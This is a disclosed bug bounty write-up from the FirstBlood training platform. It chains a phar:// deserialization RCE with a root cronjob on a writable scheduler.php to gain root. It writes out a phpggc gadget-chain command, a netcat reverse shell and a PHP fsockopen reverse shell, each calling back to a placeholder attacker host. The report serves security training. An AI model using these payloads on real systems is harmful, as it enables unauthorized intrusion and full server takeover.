FirstBlood-#916 — FirstBlood server Rooted!
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-30, newrouge Level 3 reported:
Hey, I would like to report that it's possible to get root user on firstblood server, due to some insecure cronjobs running by root user and user fb-exec have write permission over it, and low privilge user can escalate to root by abusing it.
- As i mentioned in report (
https://www.bugbountyhunter.com/hackevents/report?id=622), that it is possible to get RCE due to insecure deserialization by adding the phar:// stream handler to the path of proof uploaded.
steps:
-
Upload a malicious generated phar file on server with payload.
nc -e /bin/bash <YOUR_IP> <PORT>
./phpggc -pj test.jpg -o test.phar monolog/rce1 system "nc -e /bin/bash <ip> <port>
-
Upload this file on server, and capture the proof request, and append phar:// stream to path.
-
Have your listener ready and send the request.

-
Now let's do some recon we find another directory inside /app named docker.

-
Inside it we find that cronjob is running on server

-
Let's see what that scheduler.php script is

-
And fb-exec user have write permission over that file.
Uhhh here we go again, Patrcie!
-
Let's put our php reverse shell in this scheduler.php file, and start a listener on other port on our local machine,
echo '$sock=fsockopen("<IP>",<PORT>);exec("/bin/sh -i <&3 >&3 2>&3");' >> scheduler.php
-
Now wait for a moment and , and you will get shell as root user.

Impact:
-
Firstblooded

Thank you & sorry for little meme i hope that's ok :)
Regards newrouge
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Parameter:
Payload:
FirstBlood ID: 35
Vulnerability Type: RCE
A cronjob is set to execute the file /app/firstblood/scheduler.php every minute under the root user. This file is writable by the firstblood php pool user (fb-exec). The [checkproof bug] can be combined with this to obtain root privileges.
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 





 Report Feedback
Report Feedback